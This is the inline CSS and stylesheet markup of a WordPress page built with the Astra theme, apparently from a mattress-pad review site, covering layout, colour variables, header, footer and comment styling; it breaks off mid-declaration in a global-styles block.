.entry-content[data-ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > * > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-6);
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bestmattresspadever.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: 